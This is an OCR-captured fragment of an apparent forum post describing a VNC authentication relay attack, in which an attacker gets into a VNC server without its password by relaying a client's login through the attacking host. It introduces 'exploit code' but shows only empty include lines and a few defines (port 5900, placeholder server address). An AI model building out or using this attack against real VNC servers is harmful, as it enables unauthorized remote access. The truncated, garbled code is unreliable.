
password in the process
again i have neever got this working and i think there is a
old post somewhere ; ill try and dig it out for you.
By using the below exploit code it is possible to use a
VNC server without knowing its password by causing a
client to authenticate through the attacking host, while the
attacker redirects it to the server.
Exploit:
#include
#include
#include
#include
#define VNCPORT 5900
#define VNCSERVER “x.x.x.x”
#define QUEUE 8
#define BUFSIZ 512